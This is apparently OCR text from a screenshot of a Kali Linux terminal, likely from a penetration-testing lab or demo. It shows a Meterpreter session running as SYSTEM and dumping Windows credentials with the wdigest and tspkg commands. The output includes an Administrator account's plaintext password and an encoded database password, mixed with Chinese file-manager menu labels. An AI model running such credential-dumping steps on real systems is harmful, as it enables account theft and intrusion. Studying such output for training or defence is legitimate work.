 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-RN21F10K0M4$
0;55804 NTLM
0;739373 Negotiate IIS APPPOOL www.moondemo.com
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-RN21F10K0M4$
0;533781 NTLM WIN-RN21F10K0M4 Administrator 123456
0;122838 NTLM WIN-RN21F10K0M4 MySQL_HWS 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 00 40 00
00 40 00 61 00 55 00 32 00 32 00 71 00 6b 00 53 00 09 ff 71 00 6b 00 53 00 58 00 77 00 37 00 56 00 50 00 28
77 00 30 00 48 00
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;122838 NTLM WIN-RN21F10K0M4 MySQL_HWS
0;55804 NTLM
0;739373 Negotiate IIS APPPOOL www.moondemo.com
0;533781 NTLM WIN-RN21F10K0M4 Administrator
0;995 Negotiate NT AUTHORITY IUSR
主文件夹
最近使用
收藏
主目录
桌面
视频
图片
下载
音乐
回收站
Kali Live
其他位置
1.txt 1.xml 111
文档 下载 音乐
CMSmap core ip.txt
moonsec